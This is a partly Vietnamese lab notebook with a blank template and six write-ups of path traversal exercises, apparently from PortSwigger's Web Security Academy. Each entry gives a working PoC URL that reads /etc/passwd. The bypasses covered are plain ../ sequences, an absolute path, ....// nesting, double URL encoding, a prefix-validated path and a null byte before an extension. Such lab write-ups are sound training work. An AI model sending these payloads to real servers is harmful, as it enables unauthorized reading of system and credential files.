PATH TRAVERSAL
Title:
Date: YYYY-MM-DD
Goal:
(Mục tiêu lab / cái bạn muốn chứng minh)
Target / Asset:
(Host, URL, endpoint, parameter, version, environment)
Setup / Environment:
(Browser, proxy, auth, special config, account used)
Commands / Requests used:
- Command 1 (curl / browser URL / sqlmap command...)
- Command 2
Steps (concise, numbered):
- Bước 1 — làm gì.
- Bước 2 — làm gì.
- Bước 3 — kết quả quan sát.
Observation / Evidence:
- Kết quả thấy trong response / DOM / console.
- Attach: screenshot filenames, saved request files (req.txt), response snippet (redact if needed).
PoC (short):
(Short reproducible input or URL — giữ an toàn, có thể obfuscate payload)

Title: File path traversal, simple case
Date: 11/10/2025
Goal:
Đọc được /etc/passwd
Target / Asset:
https://0aae00e203ada8fe829166da00db00c7.web-security-academy.net/
Setup / Environment:
burpsuite
Commands / Requests used:
https://0aae00e203ada8fe829166da00db00c7.web-security-academy.net/image?filename=1.jpg
Steps (concise, numbered):
Bước 1 — Thay đổi 1.jpg thành ../../../../../../etc/passwd
Bước 2 — kết quả quan sát.
Observation / Evidence:

PoC (short):
https://0aae00e203ada8fe829166da00db00c7.web-security-academy.net/image?filename=../../../../../../etc/passwd

Title: File path traversal, traversal sequences blocked with absolute path bypass
Date: 11/10/2025
Goal:
Đọc được /etc/passwd
Target / Asset:
https://0a84002903c6fe07839fbebe00aa008a.web-security-academy.net/
Setup / Environment:
BurpSuite
Commands / Requests used:
https://0a84002903c6fe07839fbebe00aa008a.web-security-academy.net/image?filename=6.jpg
Steps (concise, numbered):
Bước 1 — Thay đổi ?filename=6.jpg thành ?filename=/etc/passwd
Bước 2 — kết quả quan sát.
Observation / Evidence:

PoC (short):
https://0a84002903c6fe07839fbebe00aa008a.web-security-academy.net/image?filename=/etc/passwd

Title: File path traversal, traversal sequences stripped non-recursively
Date: 11/11/2025
Goal:
Đọc được /etc/passwd
Target / Asset:
https://0a1e0042038230f385138de300ea0077.web-security-academy.net/
Setup / Environment:
BurpSuite
Commands / Requests used:
https://0a1e0042038230f385138de300ea0077.web-security-academy.net/image?filename=2.jpg
Steps (concise, numbered):
Bước 1 — Thay đổi ?filename=2.jpg thành ?filename=....//....//....//....//....//etc/passwd
Bước 2 — kết quả quan sát.
Observation / Evidence:

PoC (short):
https://0a1e0042038230f385138de300ea0077.web-security-academy.net/image?filename=....//....//....//....//....//etc/passwd

Title: File path traversal, traversal sequences stripped with superfluous URL-decode
Date: 11/10/2025
Goal:
Đọc được /etc/passwd
Target / Asset:
https://0a9e0068047ffada8122957f00c300c0.web-security-academy.net/
Setup / Environment:
BurpSuite
Commands / Requests used:
https://0a9e0068047ffada8122957f00c300c0.web-security-academy.net/image?filename=2.jpg
Steps (concise, numbered):
Bước 1 — Thay ?filename=2.jpg thành /image?filename=%252e%252e%252f%252e%252e%252f%252e%252e%252fetc/passwd
Bước 2 — kết quả quan sát.
Observation / Evidence:

PoC (short):
https://0a9e0068047ffada8122957f00c300c0.web-security-academy.net/image?filename=%252e%252e%252f%252e%252e%252f%252e%252e%252fetc/passwd

Title: File path traversal, validation of start of path
Date: 11/10/2025
Goal:
Đọc /etc/passwd
Target / Asset:
https://0a47000e046351f180282b06003e008e.web-security-academy.net/
Setup / Environment:
BurpSuite
Commands / Requests used:
https://0a47000e046351f180282b06003e008e.web-security-academy.net/image?filename=/var/www/images/66.jpg
Steps (concise, numbered):
Bước 1 — Đổi đuôi ?filename=/var/www/images/66.jpg thành ?filename=/var/www/images/../../../../etc/passwd
Bước 3 — kết quả quan sát.
Observation / Evidence:
 PoC (short):
https://0a47000e046351f180282b06003e008e.web-security-academy.net/image?filename=/var/www/images/../../../../etc/passwd

Title: File path traversal, validation of file extension with null byte bypass
Date: 11/10/2025
Goal:
Đọc /etc/passwd
Target / Asset:
https://0a55006704e31da98096daa5008400a2.web-security-academy.net/
Setup / Environment:
BurpSuite
Commands / Requests used:
https://0a55006704e31da98096daa5008400a2.web-security-academy.net/image?filename=15.jpg
Steps (concise, numbered):
Bước 1 — Thay đổi ?filename=15.jpg thành ? filename=../../../etc/passwd%00.png
Bước 2 — kết quả quan sát.
Observation / Evidence:

PoC (short):
https://0a55006704e31da98096daa5008400a2.web-security-academy.net/image?filename=../../../etc/passwd%00.png

